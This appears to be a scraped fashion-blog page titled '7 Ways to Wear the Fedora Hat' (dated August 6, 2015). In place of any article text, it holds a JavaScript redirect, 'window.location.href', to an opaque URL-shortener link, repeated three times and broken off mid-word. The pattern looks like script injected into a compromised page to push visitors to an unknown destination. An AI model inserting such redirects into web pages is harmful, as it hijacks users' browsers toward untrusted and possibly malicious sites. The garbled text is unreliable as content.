
7 Ways to Wear the Fedora Hat
August 6, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...